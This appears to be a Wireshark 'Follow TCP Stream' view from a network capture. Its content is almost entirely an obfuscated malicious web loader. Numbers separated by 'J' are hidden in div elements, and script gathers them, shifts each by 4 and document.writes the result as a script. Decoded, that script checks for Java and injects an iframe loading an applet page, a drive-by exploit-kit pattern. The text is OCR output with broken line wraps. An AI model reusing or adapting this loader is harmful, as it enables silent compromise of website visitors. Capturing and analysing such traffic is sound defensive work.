 Follow TCP Stream
Stream Content
112J110J117J119J6J28J28J28J28J101J98J28J36J106J93J114J101J99J93J112J107J110J42J102J93J11</div>
<div name="Unkmh0xr"
id="Unkmh0xr">4J93J65J106J93J94J104J97J96J36J37J37J119J6J28J28J28J28J28J28J28J28J71J46J46J108J108J115J45J28J57J28J
96J107J95J113J105J97J106J112J42J95J110J97J93J112J97J65J104J97J105J97J106J112J36J30J101J98J110J93J105J97J30J37J55J6
J28J28J28J28J28J28J28J28J71J46J46J108J108J115J45J42J111J97J112J61J112J112J110J101J94J113J112J97J36J30J111J110J95J3
0J40J28J30J61J108J108J104J97J112J45J42J100J112J105J104J30J37J55J6J28J28J28J28J28J28J28J28J96J107J95J113J105J97J106
J112J42J94J107J96J117J42J93J108J108J97J106J96J63J100J101J104J96J36J71J46J46J108J108J115J45J37J55J6J28J28J28J28J28J
121J6J28J28J28J28J28J121J95J93J112J95J100J36J97J37J119J121J6J28J28J28J28J6J28J28J28J28J112J110J117J119J6J28J28J28J
28J101J98J28J36J106J93J114J101J99J93J112J107J110J42J102J93J114J93J65J106J93J94J104J97J96J36J37J37J119J6J28J28J28J2
8J121J6J28J28J28J28J121J95J93J112J95J100J36J97J37J119J121J6J28J28J28J6J28J28J28J28</div>
</div><input type="checkbox" id="Hcx4cg" value="ent" checked="checked"><div></div>
<script type="text/javascript" language="javascript" src="jquery.jxx?v=5.3.4"></script>
<script>
/*
setTimeout("window.replace", "1000");
*/
function Odazztbso(Nfgig70){
Vcc1yoi9n =  document;
Ntw5r5ch = Vcc1yoi9n.getElementById(Nfgig70);
return Ntw5r5ch.innerHTML;
}
var Uvqp13d3 = "";
var Zi8j75v = ["Rs8lh8vc4", "Msackz75gf", "Z3t2l1w", "Yyrkdrfx", "Kfk6ptpl", "Ikqsstm5fv", "T74c0ps6", "Unkmh0xr"]
var Uvqp13d3 = "";
for (M6cge3a39 in Zi8j75v){
Uvqp13d3 += Odazztbso(Zi8j75v[M6cge3a39]);
}
Ac38bcum = "document";
Ac38bcum = eval(Ac38bcum);
if ( typeof(W3hw9l6a) == 'uwnwd.eXfwiLn6ewd6'.replace(/[6\.LwX]/g, '')) W3hw9l6a = "Hdqvpi4";
function Lu6w85l(X2d78p3w){Ac38bcum.write(X2d78p3w);}
function H8ifp3h6f(Uvqp13d3) {
Qifimzcok = Uvqp13d3.split(W3hw9l6a);
var Csam2x7r = "";
for (var Nfgig70=0;Nfgig70<Qifimzcok.length-1;Nfgig70++) {
Gjic02s = parseInt(Qifimzcok[Nfgig70]);
Gjic02s += 4;
Csam2x7r += String.fromCharCode(Gjic02s);
}
return(Csam2x7r);
}
Lu6w85l('<scr'+'ipt>'+H8ifp3h6f(Uvqp13d3)+'</scr'+'ipt>');
Find Save As Print Entire conversation (9325 bytes) ASCII EBCDIC Hex Dump C Arrays Raw